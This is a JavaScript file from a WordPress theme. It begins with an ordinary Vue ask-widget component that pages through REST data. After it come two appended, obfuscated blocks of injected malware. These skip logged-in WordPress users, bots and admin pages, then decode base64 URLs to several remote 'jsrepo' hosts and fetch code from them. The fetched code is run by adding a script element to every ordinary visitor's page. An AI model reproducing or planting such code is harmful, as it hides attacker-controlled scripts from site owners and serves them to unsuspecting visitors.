      if (this.locked) return;
      this.prev = true;
      this.paged--;
      this.getData();
    },
    getData() {
      if (this.locked) return;
      this.locked = true;
      this.$http
        .post(
          b2_rest_url + "getAskData",
          "paged=" +
            this.paged +
            "&type=" +
            this.fliter +
            "&count=" +
            this.count +
            "&cat=" +
            this.cat
        )
        .then((res) => {
          this.locked = false;
          if (this.paged == 1) {
            if (res.data.data.length == 0) {
              this.empty = true;
              this.data.data = [];
            } else {
              this.data = res.data;
            }
          } else {
            this.data.data = res.data.data;
          }
          if (this.data.pages > 1 && this.paged < this.data.pages) {
            this.next = false;
          }
          if (this.paged > 1) {
            this.prev = false;
          }
          this.$nextTick(() => {
            this.$refs.askwidget.querySelector(".gujia").style.display = "none";
          });
        });
    },
  },
});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());